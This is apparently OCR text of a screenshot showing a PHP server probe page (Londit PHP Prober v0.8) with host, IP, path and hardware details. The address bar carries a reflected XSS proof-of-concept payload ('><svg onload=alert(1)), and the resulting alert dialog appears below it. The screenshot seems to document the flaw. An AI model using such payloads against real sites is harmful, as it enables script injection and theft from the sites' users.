 黑PHP探针[简... PHP探针 PHP探针-U... 优艺国际® PHP... PHP探针 PHP探针_B-Che... iProber V0.024 浪点PHP... Explorer Inte
tools.cat606.redphp.cn/index.php/"'><svg onload=alert(1)// 百度 <Ctrl+K>
Londit PHP Prober 浪点PHP探针 v0.8
服务器参数
用户 - 服务器 tools - tools.cat606.redphp.cn(120.136.45.201) 系统平均负载 2.52 2.66 2.81 2/219
服务器解译引擎 Apache/2 服务器时间 2014年9月8日 15:18:52
管理员邮箱 tech@redphp.cn 绝对路径 /home/tools
CPU及内存相关参数
CPU核数 8 37天5小时34分钟
1
确定
CPU型号
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
Intel(R) Xeon(R) CPU L5420 @ 2.50GHz 6144 KB
内存使用状况
物理内存 共7996.99M, 已使用7210.13M(其中Cache化内存为4964.15M,), 空闲786.86M
含Cache化内存的使用率90.16%(注明:类似Apache等WEB Application Server会开辟Cache化内存加速存取)
(不含Cache内存部分的真实内存使用率为28.09%)
PHP相关参数
5.3.2-1ubuntu4.26 打开远程文件（allow_url_fopen）